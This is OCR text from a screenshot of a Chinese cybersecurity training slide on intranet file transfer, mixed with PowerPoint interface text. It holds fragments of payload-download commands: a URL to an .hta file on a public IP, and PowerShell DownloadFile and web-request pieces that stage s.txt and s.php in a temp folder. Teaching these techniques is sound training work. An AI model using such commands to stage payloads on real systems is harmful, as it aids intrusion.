 20201010_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
动画
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
网络安全就业推荐
bilibili
腾讯课堂
内容部分
6
7
8
9
10
11
12
Windows
Windows
06
新建文本文档.txt
1 http://139.155.49.43/44.hta
新建文本文档.txt
第 1 行，第 28 列
100%
Windows (CRLF)
UTF-8
adFile('http://192.168.1.227/s.
p://192.168.1.227/s.txt','s.txt')
" -OutFile "$env:temp\s.php
https://docs.microsoft.com/zh-cn/powershell/
讨论区
成员(27)
发送
资源监控
幻灯片 第 9 张，共 25 张
英语(美国)
备注
批注
95%